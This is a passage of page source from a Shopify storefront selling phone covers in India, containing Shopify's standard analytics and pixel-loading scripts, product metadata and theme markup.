Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71443349747,storefrontBaseUrl: "https://clubfactory.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1548943603","configuration":"{\"pixel_store\":\"69eeef-b9.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1087832307","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17736457061\\\",\\\"GT-W62JF9SS\\\",\\\"GT-55N874MD\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17736457061\\\/3OqECIO8tcEbEOW2s4lC\\\",\\\"MC-NK2WPWPDG6\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17736457061\\\/C5vvCPe7tcEbEOW2s4lC\\\",\\\"MC-NK2WPWPDG6\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17736457061\\\/SYTGCIC8tcEbEOW2s4lC\\\",\\\"MC-01RR1EE9M1\\\",\\\"MC-NK2WPWPDG6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17736457061\\\/PcVeCPS7tcEbEOW2s4lC\\\",\\\"MC-01RR1EE9M1\\\",\\\"MC-NK2WPWPDG6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17736457061\\\/KtKLCP27tcEbEOW2s4lC\\\",\\\"MC-01RR1EE9M1\\\",\\\"MC-NK2WPWPDG6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17736457061\\\/Jg1lCIa8tcEbEOW2s4lC\\\",\\\"MC-NK2WPWPDG6\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17736457061\\\/EWLdCPq7tcEbEOW2s4lC\\\",\\\"MC-NK2WPWPDG6\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1009156339","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"388563187","configuration":"{\"apiUrl\":\"69eeef-b9.jaka.app\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2ff03993c0fd075a33224abe15d882cf","type":"APP","apiClientId":23739793409,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381976819","configuration":"{\"pixel_id\":\"701568581933869\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Clubfactory","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"69eeef-b9.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/clubfactory.shop"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://clubfactory.shop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71443349747","storefrontBaseUrl":"https:\/\/clubfactory.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"453030478067\",\"title\":\"Mobile Cover\",\"productVariants\":[{\"price\":{\"amount\":212.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Clear X Hard Protection Case For Samsung\",\"vendor\":\"Your Brand\",\"id\":\"9227371774195\",\"untranslatedTitle\":\"Clear X Hard Protection Case For Samsung\",\"url\":\"\/products\/samsungs-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection\",\"type\":\"Mobile Cover\"},\"id\":\"47767047274739\",\"image\":{\"src\":\"\/\/clubfactory.shop\/cdn\/shop\/files\/2_73e656e4be_baf0b382-c728-44b7-802b-fb3492f83ff5.jpg?v=1758094157\"},\"sku\":\"whl161_21401_xundo_samsung_s24_ultra_dd\",\"title\":\"Samsung S24 Ultra\",\"untranslatedTitle\":\"Samsung S24 Ultra\"},{\"price\":{\"amount\":212.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Clear X Hard Protection Case For Oneplus\",\"vendor\":\"Your Brand\",\"id\":\"9227371741427\",\"untranslatedTitle\":\"Clear X Hard Protection Case For Oneplus\",\"url\":\"\/products\/onepluss-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection\",\"type\":\"Mobile Cover\"},\"id\":\"47767047176435\",\"image\":{\"src\":\"\/\/clubfactory.shop\/cdn\/shop\/files\/1000895544.jpg?v=1758094171\"},\"sku\":\"whl161_21408_xundo_oneplus_12_dd\",\"title\":\"Oneplus 12\",\"untranslatedTitle\":\"Oneplus 12\"},{\"price\":{\"amount\":212.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Clear X Hard Protection Case For Iphone\",\"vendor\":\"Your Brand\",\"id\":\"9227371675891\",\"untranslatedTitle\":\"Clear X Hard Protection Case For Iphone\",\"url\":\"\/products\/iphones-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection\",\"type\":\"Mobile Cover\"},\"id\":\"47767046750451\",\"image\":{\"src\":\"\/\/clubfactory.shop\/cdn\/shop\/files\/2_73e656e4be_39d543bf-5d0d-4465-a976-21dca0baeefe.jpg?v=1758094153\"},\"sku\":\"whl161_21411_xundo_iphone_15_pro_max_dd\",\"title\":\"Iphone 15 Pro Max\",\"untranslatedTitle\":\"Iphone 15 Pro Max\"},{\"price\":{\"amount\":148.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Bike Phone \u0026 Mobile Mount Anti Shake and Stable Cradle Clamp with 360° Rotation\",\"vendor\":\"Your Brand\",\"id\":\"9149171007731\",\"untranslatedTitle\":\"Bike Phone \u0026 Mobile Mount Anti Shake and Stable Cradle Clamp with 360° Rotation\",\"url\":\"\/products\/1456-bike-phone-mount-anti-shake-and-stable-cradle-clamp-with-360a-a-rotation-1\",\"type\":\"Mobile Cover\"},\"id\":\"47286203482355\",\"image\":{\"src\":\"\/\/clubfactory.shop\/cdn\/shop\/files\/04_1a28e0b9-2795-4590-bd10-53f11218a4bd.jpg?v=1767962711\"},\"sku\":\"1456_premium_mob_stand\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":56.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Waterproof Pouch Zip Lock Mobile Cover Under Water Mobile Case For All Type Mobile Phones\",\"vendor\":\"Your Brand\",\"id\":\"9147813265651\",\"untranslatedTitle\":\"Waterproof Pouch Zip Lock Mobile Cover Under Water Mobile Case For All Type Mobile Phones\",\"url\":\"\/products\/waterproof-mobile-pouch-zip-lock-underwater-phone-case\",\"type\":\"Mobile Cover\"},\"id\":\"47260345172211\",\"image\":{\"src\":\"\/\/clubfactory.shop\/cdn\/shop\/files\/sku_cbf648ab-c92a-4189-a307-e368be54d67e.jpg?v=1767888621\"},\"sku\":\"6386_waterproof_lock_cover_no1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":82.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Transparent Hard Case For IPhone 16 Case (1 Pc)\",\"vendor\":\"your brand\",\"id\":\"9147351400691\",\"untranslatedTitle\":\"Transparent Hard Case For IPhone 16 Case (1 Pc)\",\"url\":\"\/products\/iphone-16-cover-case\",\"type\":\"Mobile Cover\"},\"id\":\"47251140837619\",\"image\":{\"src\":\"\/\/clubfactory.shop\/cdn\/shop\/files\/cc922478-f31b-4bad-83ef-67654b89a12b.jpg?v=1751394418\"},\"sku\":\"21866_trans_iphone_16_case\",\"title\":\"Iphone 16\",\"untranslatedTitle\":\"Iphone 16\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":9227371774195,"gid":"gid:\/\/shopify\/Product\/9227371774195","vendor":"Your Brand","type":"Mobile Cover","handle":"samsungs-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection","variants":[{"id":47767047274739,"price":21200,"name":"Clear X Hard Protection Case For Samsung - Samsung S24 Ultra","public_title":"Samsung S24 Ultra","sku":"whl161_21401_xundo_samsung_s24_ultra_dd"},{"id":47767047307507,"price":21200,"name":"Clear X Hard Protection Case For Samsung - Samsung S24 Plus","public_title":"Samsung S24 Plus","sku":"whl161_21402_xundo_samsung_s24_plus_dd"},{"id":47767047340275,"price":21200,"name":"Clear X Hard Protection Case For Samsung - Samsung S24","public_title":"Samsung S24","sku":"whl161_21403_xundo_samsung_s24_dd"},{"id":47767047373043,"price":21200,"name":"Clear X Hard Protection Case For Samsung - Samsung S23 Ultra","public_title":"Samsung S23 Ultra","sku":"whl161_21404_xundo_samsung_s23_ultra_dd"},{"id":47767047405811,"price":21200,"name":"Clear X Hard Protection Case For Samsung - Samsung S23 Fe","public_title":"Samsung S23 Fe","sku":"whl161_21405_xundo_samsung_s23_fe_dd"},{"id":47767047438579,"price":21200,"name":"Clear X Hard Protection Case For Samsung - Samsung S23","public_title":"Samsung S23","sku":"whl161_21406_xundo_samsung_s23_dd"},{"id":47767047471347,"price":21200,"name":"Clear X Hard Protection Case For Samsung - Samsung S21 Fe","public_title":"Samsung S21 Fe","sku":"whl161_21407_xundo_samsung_s21_fe_dd"}],"remote":false},{"id":9227371741427,"gid":"gid:\/\/shopify\/Product\/9227371741427","vendor":"Your Brand","type":"Mobile Cover","handle":"onepluss-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection","variants":[{"id":47767047176435,"price":21200,"name":"Clear X Hard Protection Case For Oneplus - Oneplus 12","public_title":"Oneplus 12","sku":"whl161_21408_xundo_oneplus_12_dd"},{"id":47767047209203,"price":21200,"name":"Clear X Hard Protection Case For Oneplus - Oneplus 11R","public_title":"Oneplus 11R","sku":"whl161_21409_xundo_oneplus_11r_dd"},{"id":47767047241971,"price":21200,"name":"Clear X Hard Protection Case For Oneplus - OnePluse NORD CE 3 LITE","public_title":"OnePluse NORD CE 3 LITE","sku":"whl161_21410_xundo_oneplus_nord_ce_3_lite_dd"}],"remote":false},{"id":9227371675891,"gid":"gid:\/\/shopify\/Product\/9227371675891","vendor":"Your Brand","type":"Mobile Cover","handle":"iphones-high-protective-clear-x-case-covers-hard-case-hard-mobile-phone-cover-back-case-cover-hard-bumper-protection-shockproof-protective-phone-case-full-camera-protection","variants":[{"id":47767046750451,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 15 Pro Max","public_title":"Iphone 15 Pro Max","sku":"whl161_21411_xundo_iphone_15_pro_max_dd"},{"id":47767046783219,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 15 Pro","public_title":"Iphone 15 Pro","sku":"whl161_21412_xundo_iphone_15_pro_dd"},{"id":47767046815987,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 15 Plus","public_title":"Iphone 15 Plus","sku":"whl161_21413_xundo_iphone_15_plus_dd"},{"id":47767046848755,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 15","public_title":"Iphone 15","sku":"whl161_21414_xundo_iphone_15_dd"},{"id":47767046881523,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 14 Pro Max","public_title":"Iphone 14 Pro Max","sku":"whl161_21415_xundo_iphone_14_pro_max_dd"},{"id":47767046914291,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 14 Pro","public_title":"Iphone 14 Pro","sku":"whl161_21416_xundo_iphone_14_pro_dd"},{"id":47767046947059,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 14 Plus","public_title":"Iphone 14 Plus","sku":"whl161_21417_xundo_lphone_14_plus_dd"},{"id":47767046979827,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 14","public_title":"Iphone 14","sku":"whl161_21418_xundo_lphone_14_dd"},{"id":47767047012595,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 13","public_title":"Iphone 13","sku":"whl161_21419_xundo_lphone_13_dd"},{"id":47767047045363,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 12 Pro","public_title":"Iphone 12 Pro","sku":"whl161_21420_xundo_lphone_12_pro_dd"},{"id":47767047078131,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 12","public_title":"Iphone 12","sku":"whl161_21421_xundo_lphone_12_dd"},{"id":47767047110899,"price":21200,"name":"Clear X Hard Protection Case For Iphone - Iphone 11","public_title":"Iphone 11","sku":"whl161_21422_xundo_iphone_11_dd"}],"remote":false},{"id":9149171007731,"gid":"gid:\/\/shopify\/Product\/9149171007731","vendor":"Your Brand","type":"Mobile Cover","handle":"1456-bike-phone-mount-anti-shake-and-stable-cradle-clamp-with-360a-a-rotation-1","variants":[{"id":47286203482355,"price":14800,"name":"Bike Phone \u0026 Mobile Mount Anti Shake and Stable Cradle Clamp with 360° Rotation","public_title":null,"sku":"1456_premium_mob_stand"}],"remote":false},{"id":9147813265651,"gid":"gid:\/\/shopify\/Product\/9147813265651","vendor":"Your Brand","type":"Mobile Cover","handle":"waterproof-mobile-pouch-zip-lock-underwater-phone-case","variants":[{"id":47260345172211,"price":5600,"name":"Waterproof Pouch Zip Lock Mobile Cover Under Water Mobile Case For All Type Mobile Phones","public_title":null,"sku":"6386_waterproof_lock_cover_no1"}],"remote":false},{"id":9147351400691,"gid":"gid:\/\/shopify\/Product\/9147351400691","vendor":"your brand","type":"Mobile Cover","handle":"iphone-16-cover-case","variants":[{"id":47251140837619,"price":8200,"name":"Transparent Hard Case For IPhone 16 Case (1 Pc) - Iphone 16","public_title":"Iphone 16","sku":"21866_trans_iphone_16_case"},{"id":47251140870387,"price":8200,"name":"Transparent Hard Case For IPhone 16 Case (1 Pc) - IPhone 16+","public_title":"IPhone 16+","sku":"21867_trans_iphone_16_plus_case"},{"id":47251140903155,"price":8200,"name":"Transparent Hard Case For IPhone 16 Case (1 Pc) - Iphone 16 Pro","public_title":"Iphone 16 Pro","sku":"21868_trans_iphone_16_pro_case"},{"id":47251140935923,"price":8200,"name":"Transparent Hard Case For IPhone 16 Case (1 Pc) - Iphone 16 Pro Max","public_title":"Iphone 16 Pro Max","sku":"21869_trans_iphone_16_pro_max_case"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":453030478067,"requestId":"d55480b1-5542-4896-a81f-5b9ed3d59d2d-1768966803"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71443349747,
      theme_id: 156262629619,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//clubfactory.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//clubfactory.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//clubfactory.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71443349747,"isMerchantRequest":null,"themeId":156262629619,"themeCityHash":"2636080955427998719","contentLanguage":"en","currency":"INR","eventMetadataId":"e6d71146-d6ed-4a0f-aac9-ff2b1b4d380c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":453030478067,"requestId":"d55480b1-5542-4896-a81f-5b9ed3d59d2d-1768966803","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: mobile-cover","collectionName":"mobile-cover","collectionId":453030478067,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//clubfactory.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://clubfactory.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71443349747"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="156262629619"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://clubfactory.shop/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .horizontal-ticker-sections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 10px;
  }

  
    .horizontal-ticker-sections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  

  .horizontal-ticker-sections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .horizontal-ticker-sections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 20px;
      animation-name: desktopHorTickersections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 5.0px));
    }
  }
  @keyframes desktopHorTickersections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 10.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e color-background-1 gradient content-for-grouping section-sections--20746568958195__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 5.5rem;--desktop-image-height: 7.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
              style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
            >
              <img
                src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
              style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
            >
              <img
                src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
